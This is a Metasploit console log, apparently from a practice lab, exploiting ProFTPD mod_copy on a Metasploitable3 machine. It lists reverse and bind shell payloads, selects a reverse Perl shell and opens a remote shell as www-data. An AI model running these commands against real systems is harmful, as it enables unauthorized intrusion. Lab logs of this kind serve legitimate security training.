 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:80 - 192.168.56.101:21 - Connected to FTP server
[*] 192.168.56.101:80 - 192.168.56.101:21 - Sending copy commands to FTP server
[*] 192.168.56.101:80 - Executing PHP payload /ZKCfK.php
[+] 192.168.56.101:80 - Deleted /var/www/html/ZKCfK.php
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:37715) at 2025-04-04 17:35:52 -0400
[-] 192.168.56.101:80 - Exploit aborted due to failure: unknown: 192.168.56.101:21 - Failure executing payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, Bind TCP (via AWK)
2 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, Bind TCP (via netcat)
3 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
4 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pingback Bind TCP (via netcat)
7 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
8 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP (via AWK)
9 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Reverse TCP (via netcat)
10 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
12 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
13 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:80 - 192.168.56.101:21 - Connected to FTP server
[*] 192.168.56.101:80 - 192.168.56.101:21 - Sending copy commands to FTP server
[*] 192.168.56.101:80 - Executing PHP payload /CYmS5oc.php
[+] 192.168.56.101:80 - Deleted /var/www/html/CYmS5oc.php
[*] Command shell session 2 opened (192.168.56.102:4444 -> 192.168.56.101:37718) at 2025-04-04 17:38:05 -0400
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux